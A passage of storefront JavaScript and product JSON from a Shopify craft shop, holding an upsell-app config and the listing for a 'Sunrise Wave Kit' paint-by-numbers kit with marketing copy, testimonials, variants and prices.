permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6855484997695,"title":"Sunrise Wave Kit - Paint By Numbers","handle":"sunrise-wave-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Sunrise Wave Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:39:20+10:00","created_at":"2022-01-18T22:34:38+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["nature","Ocean","Paint By Numbers","Paint Craftology","sunset"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39572271890495,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC41981-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572271857727,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340743231,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC41981-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340775999,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340808767,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC41981-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340841535,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","options":["Size","Choose Kit"],"media":[{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245427232831,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245427331135,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245427855423,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245429166143,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Sunrise Wave Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" 